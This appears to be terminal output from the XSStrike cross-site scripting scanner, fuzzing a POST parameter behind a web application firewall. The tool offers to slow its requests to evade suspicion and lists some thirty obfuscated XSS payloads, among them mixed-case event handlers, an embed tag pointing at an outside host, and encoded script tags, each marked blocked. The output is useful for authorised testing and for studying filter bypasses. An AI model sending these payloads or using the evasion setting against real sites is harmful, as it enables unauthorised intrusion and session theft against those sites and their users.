 [?] Enter a url: http://
[?] Enter cookie (if any): ENISESSID
[?] Enter POST data: f01=1
[-] WAF Detected: Unknown
--------------------------------------------------
[~] Testing parameter f01
[?] A WAF is active on the target. Would you like to delay requests to evade suspicion? [y/N] y
[~] Fuzz Sent: 34/34
+--------------------------------------------------------------------------------+----------+
| Fuzz | Response |
+--------------------------------------------------------------------------------+----------+
| <z oNxXx=yyy> | Blocked |
| <z xXx=yyy> | Blocked |
| <z o%%00nload=yyy> | Blocked |
| <z oNStart=confirm()> | Blocked |
| <z oNMousEDown=(((alert)))()> | Blocked |
| <z oNMousEDown=(prompt)``> | Blocked |
| <EmBed sRc=//14.rs> | Blocked |
| <EmBed sRc=\/\14.rs> | Blocked |
| <z oNMoUseOver=yyy> | Blocked |
| <z oNMoUsedoWn=yyy> | Blocked |
| <z oNfoCus=yyy> | Blocked |
| <z oNsUbmit=yyy> | Blocked |
| <z oNToggLe=yyy> | Blocked |
| <z oNoRieNtATionChaNge=yyy> | Blocked |
| <z OnReaDyStateChange=yyy> | Blocked |
| <z oNbEfoReEdiTFoCus=yyy> | Blocked |
| <z oNDATAsEtChangeD=yyy> | Blocked |
| <sVG x=y> | Blocked |
| <bODy x=y> | Blocked |
| <emBed x=y> | Blocked |
| <aUdio x=y> | Blocked |
| <sCript x=y z> | Blocked |
| <iSinDEx x=y> | Blocked |
| <deTaiLs x=y> | Blocked |
| <viDeo x=y> | Blocked |
| <MaTh><x:link> | Blocked |
| x<!--y-->z | Blocked |
| <test> | Blocked |
| <script>String.fromCharCode(99, 111, 110, 102, 105, 114, 109, 40, 41)</script> | Blocked |
| ">payload<br attr=" | Blocked |
| &#x3C;script&#x3E; | Blocked |
| <r sRc=x oNError=r> | Blocked |
~/Downloads/Security Tools/Programs/XSStrike
master